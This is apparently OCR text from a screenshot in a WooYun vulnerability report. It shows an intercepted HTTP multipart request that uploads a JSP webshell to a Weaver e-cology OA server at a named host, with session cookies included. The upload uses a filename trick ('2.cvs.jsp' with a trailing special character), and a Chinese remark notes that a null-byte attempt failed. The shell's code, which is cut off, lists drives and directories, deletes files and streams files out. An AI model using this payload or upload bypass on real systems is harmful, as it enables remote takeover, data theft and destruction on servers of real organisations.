 Go
Cancel
<
>
Target: http://oa1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://oa1.avicsec.com/email/MailContacterImport.jsp?groupId=0
Cookie: testBanCookie=test; JSESSIONID=ahNGGRui1ys6;
loginfileweaver=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId%3D81%26logintype%3D1
%26gopage%3D; loginidweaver=2651; languageidweaver=7
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------200802616115906
Content-Length: 6974
-----------------------------200802616115906
Content-Disposition: form-data; name="groupId"
修改了00，然而依然没成功上传，看来是还做了内容过滤
0
-----------------------------200802616115906
Content-Disposition: form-data; name="csvFile"; filename="2.cvs.jsp□"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="023";String EC(String s,String c)throws Exception{return s;}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return
c;}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer
sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrit
e()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n"
);}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void
EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File
x[]=f.listFiles();for(int
k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}void FF(String
s,HttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new
BufferedInputStream(new
FileInputStream(s));os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.wri
?
<
+
>
exec
5 matches
?
<
+
>
cvs
www.wooyun.org